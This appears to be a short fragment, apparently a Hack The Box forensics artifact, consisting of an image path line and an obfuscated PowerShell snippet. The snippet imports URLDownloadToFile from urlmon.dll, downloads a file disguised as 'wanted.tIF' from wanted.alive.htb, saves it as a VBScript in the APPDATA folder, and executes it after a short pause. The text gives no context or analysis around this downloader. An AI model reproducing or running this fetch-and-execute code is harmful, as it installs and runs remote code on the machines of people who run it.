 $ea6c8mrT = Add-Type -meMBerDefinITIon '[DllImport("uRLmON.dlL",CharSet=CharSet.Unicode)] public static extern IntPtr
URLDownloadToFile(IntPtr PG,string Cfmr,string aUvyVBRD,uint ffYlDol,IntPtr oFXrIh);' -nAME "SuxtPIBJxl" -NamEsPAcE nIYp -PassThru;
$ea6c8mrT::URLDownloadToFile(0,"http://wanted.alive.htb/35/wanted.tIF","$eNv:APPDATA\wanted.vbs",0,0); STARt-sleeP(3);
stARt"$enV:APPDATA\wanted.vbs"